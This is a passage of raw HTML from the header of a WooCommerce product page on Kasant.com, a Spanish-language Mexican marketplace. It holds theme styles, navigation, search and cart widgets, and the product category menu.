a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #032aba !important;color:#ffb71d !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(3,42,186,0.4) !important;}.rehub_offer_coupon:hover{border:1px dashed #032aba;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#032aba}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#032aba !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #ffb71d !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffb71d !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#ffb71d;border:1px solid #ffb71d;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffb71d;background-color:#032aba;border:1px solid #032aba;}.rething_button .btn_more{border:1px solid #ffb71d;color:#ffb71d;}.rething_button .priced_block.block_btnblock .price_count{color:#ffb71d;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#ffb71d !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#ffb71d;}.rehub-svg-btn-stroke svg{stroke:#ffb71d;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #ffb71d}}:root{--rehub-main-color:#ffb71d;--rehub-sec-color:#0001ff;--rehub-main-btn-bg:#ffb71d;--rehub-link-color:#ffb71d;}#wcfmmp-store #wcfm_store_header{background:rgba(255,255,255,0.97) !important;}</style><style>.sticky-column{
position: sticky;
position: -webkit-sticky;
top: 3rem;
}
.sticky-parent
.elementor-widget-wrap {
display: block!important;
}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.4; features: e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#EFEFEF">
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://kasant.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://kasant.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://kasant.com/wp-content/uploads/2023/06/logo-kasant-fondo-blanco-e1687050811314-100x100.png" sizes="32x32" />
<link rel="icon" href="https://kasant.com/wp-content/uploads/2023/06/logo-kasant-fondo-blanco-e1687050811314-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kasant.com/wp-content/uploads/2023/06/logo-kasant-fondo-blanco-e1687050811314-300x300.png" />
<meta name="msapplication-TileImage" content="https://kasant.com/wp-content/uploads/2023/06/logo-kasant-fondo-blanco-e1687050811314-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.sticky-column{
position: sticky;
position: -webkit-sticky;
top: 3rem;
}
.sticky-parent
.elementor-widget-wrap {
display: block!important;
} 		</style>
		</head>

<body class="product-template-default single single-product postid-4431 wp-embed-responsive theme-rehub-theme woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-rehub-theme ehf-stylesheet-rehub-theme woo-variation-swatches wvs-behavior-blur wvs-theme-rehub-theme wvs-show-label wvs-tooltip wcfm-theme-rehub-theme elementor-default elementor-template-full-width elementor-kit-7 elementor-page-20972">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://kasant.com" title="Kasant.com" rel="home">Kasant.com</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="1907" class="elementor elementor-1907">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9139753 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9139753" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0efba50" data-id="0efba50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a52bd27 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a52bd27" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-51befaf" data-id="51befaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c06a4f elementor-widget elementor-widget-heading" data-id="8c06a4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://kasant.com/store-manager/">Store Manager</a></span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-959df8b" data-id="959df8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d92846 elementor-widget elementor-widget-heading" data-id="6d92846" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://kasant.com/vendor-register/">Vender en Kasant</a></span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-0d5e86e" data-id="0d5e86e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a10181 elementor-widget elementor-widget-heading" data-id="5a10181" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Síguenos en </span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c2b06cb" data-id="c2b06cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cba7819 elementor-shape-circle elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="cba7819" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-7053530" href="https://www.facebook.com/kasantmarketplace" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6624603" href="https://www.instagram.com/kasant_mx/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-cd73e14" data-id="cd73e14" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-79958e4 elementor-hidden-mobile" data-id="79958e4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-49fa44e elementor-hidden-mobile" data-id="49fa44e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85115b4 elementor-widget elementor-widget-heading" data-id="85115b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-small"><a href="https://kasant.com/mi-cuenta/">Mi Cuenta</a></span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9a586b4 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a586b4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-de962dd" data-id="de962dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c82a8b8 elementor-widget elementor-widget-image" data-id="c82a8b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://kasant.com">
							<img fetchpriority="high" width="840" height="840" src="https://kasant.com/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://kasant.com/wp-content/uploads/2022/12/1674146367823-1-1024x1024.png" class="lazyload attachment-large size-large wp-image-2348 wvs-archive-product-image" alt="" srcset="https://kasant.com/wp-content/uploads/2022/12/1674146367823-1-1024x1024.png 1024w, https://kasant.com/wp-content/uploads/2022/12/1674146367823-1-300x300.png 300w, https://kasant.com/wp-content/uploads/2022/12/1674146367823-1-100x100.png 100w, https://kasant.com/wp-content/uploads/2022/12/1674146367823-1-600x600.png 600w, https://kasant.com/wp-content/uploads/2022/12/1674146367823-1-150x150.png 150w, https://kasant.com/wp-content/uploads/2022/12/1674146367823-1-768x768.png 768w, https://kasant.com/wp-content/uploads/2022/12/1674146367823-1-1536x1536.png 1536w, https://kasant.com/wp-content/uploads/2022/12/1674146367823-1-2048x2048.png 2048w, https://kasant.com/wp-content/uploads/2022/12/1674146367823-1-350x350.png 350w, https://kasant.com/wp-content/uploads/2022/12/1674146367823-1-788x788.png 788w, https://kasant.com/wp-content/uploads/2022/12/1674146367823-1.png 356w" sizes="(max-width: 840px) 100vw, 840px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b2bc9a9" data-id="b2bc9a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acc1670 hfe-search-layout-icon_text elementor-widget elementor-widget-hfe-search-button" data-id="acc1670" data-element_type="widget" data-settings="{&quot;size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:32,&quot;sizes&quot;:[]},&quot;icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;button_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;close_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
					<form class="hfe-search-button-wrapper" role="search" action="https://kasant.com/" method="get">

						<div class="hfe-search-form__container" role="tablist">
									<input placeholder="¡Excelentes precios!" class="hfe-search-form__input" type="search" name="s" title="Buscar" value="">
					<button id="clear-with-button" type="reset">
						<i class="fas fa-times" aria-hidden="true"></i>
					</button>
					<button class="hfe-search-submit" type="submit">
						<i class="fas fa-search" aria-hidden="true"></i>
					</button>
							</div>
				</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c11c296" data-id="c11c296" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4766926 elementor-align-right toggle-icon--bag-light hfe-menu-cart--items-indicator-bubble hfe-menu-cart--show-subtotal-yes elementor-widget elementor-widget-hfe-cart" data-id="4766926" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;right&quot;,&quot;toggle_button_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;toggle_button_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;toggle_button_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="hfe-cart.default">
				<div class="elementor-widget-container">
			
		<div class="hfe-masthead-custom-menu-items woocommerce-custom-menu-item">
			<div id="hfe-site-header-cart" class="hfe-site-header-cart hfe-menu-cart-with-border">
				<div class="hfe-site-header-cart-li current-menu-item">
									<div class="hfe-menu-cart__toggle elementor-button-wrapper">
						<a id="hfe-menu-cart__toggle_button" href="https://kasant.com/carrito/" class="elementor-button hfe-cart-container">
															<span class="elementor-button-text hfe-subtotal">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>								</span>
														<span class="elementor-button-icon" data-counter="0">
								<i class="eicon" aria-hidden="true"></i>
								<span class="elementor-screen-only">
									Carrito								</span>
							</span>
						</a>	
					</div>
				            
				</div>
			</div>
		</div> 
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2f6baa3 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f6baa3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cfa25c7" data-id="cfa25c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-182b968 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="182b968" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-182b968" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2162"><a href="https://kasant.com/categoria-producto/electronico/" class="elementor-item">Electrónico</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2165"><a href="https://kasant.com/categoria-producto/hogar-y-vida/" class="elementor-item">Hogar y Vida</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2166"><a href="https://kasant.com/categoria-producto/salud/" class="elementor-item">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2167"><a href="https://kasant.com/categoria-producto/belleza-y-cuidado/" class="elementor-item">Belleza y Cuidado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2168"><a href="https://kasant.com/categoria-producto/joyas-y-relojes/" class="elementor-item">Joyas y Relojes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20932"><a href="https://kasant.com/wishlist/" class="elementor-item">Lista de deseos</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-182b968" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2162"><a href="https://kasant.com/categoria-producto/electronico/" class="elementor-item" tabindex="-1">Electrónico</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2165"><a href="https://kasant.com/categoria-producto/hogar-y-vida/" class="elementor-item" tabindex="-1">Hogar y Vida</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2166"><a href="https://kasant.com/categoria-producto/salud/" class="elementor-item" tabindex="-1">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2167"><a href="https://kasant.com/categoria-producto/belleza-y-cuidado/" class="elementor-item" tabindex="-1">Belleza y Cuidado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2168"><a href="https://kasant.com/categoria-producto/joyas-y-relojes/" class="elementor-item" tabindex="-1">Joyas y Relojes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20932"><a href="https://kasant.com/wishlist/" class="elementor-item" tabindex="-1">Lista de deseos</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4e9b586 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e9b586" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8802e9d" data-id="8802e9d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5b0d5d5" data-id="5b0d5d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7fcd08 elementor-align-right toggle-icon--bag-light hfe-menu-cart--items-indicator-bubble hfe-menu-cart--show-subtotal-yes elementor-widget elementor-widget-hfe-cart" data-id="b7fcd08" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;right&quot;,&quot;toggle_button_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;toggle_button_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;toggle_button_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="hfe-cart.default">
				<div class="elementor-widget-container">
			
		<div class="hfe-masthead-custom-menu-items woocommerce-custom-menu-item">
			<div id="hfe-site-header-cart" class="hfe-site-header-cart hfe-menu-cart-with-border">
				<div class="hfe-site-header-cart-li current-menu-item">
									<div class="hfe-menu-cart__toggle elementor-button-wrapper">
						<a id="hfe-menu-cart__toggle_button" href="https://kasant.com/carrito/" class="elementor-button hfe-cart-container">
															<span class="elementor-button-text hfe-subtotal">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>								</span>
														<span class="elementor-button-icon" data-counter="0">
								<i class="eicon" aria-hidden="true"></i>
								<span class="elementor-screen-only">
									Carrito								</span>
							</span>
						</a>	
					</div>
				            
				</div>
			</div>
		</div> 
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-dd12ee4 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="dd12ee4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-195f7b4" data-id="195f7b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da000b3 hfe-search-layout-icon_text elementor-widget elementor-widget-hfe-search-button" data-id="da000b3" data-element_type="widget" data-settings="{&quot;size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:32,&quot;sizes&quot;:[]},&quot;icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;button_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;close_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
					<form class="hfe-search-button-wrapper" role="search" action="https://kasant.com/" method="get">

						<div class="hfe-search-form__container" role="tablist">
									<input placeholder="¡Excelentes precios!" class="hfe-search-form__input" type="search" name="s" title="Buscar" value="">
					<button id="clear-with-button" type="reset">
						<i class="fas fa-times" aria-hidden="true"></i>
					</button>
					<button class="hfe-search-submit" type="submit">
						<i class="fas fa-search" aria-hidden="true"></i>
					</button>
							</div>
				</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

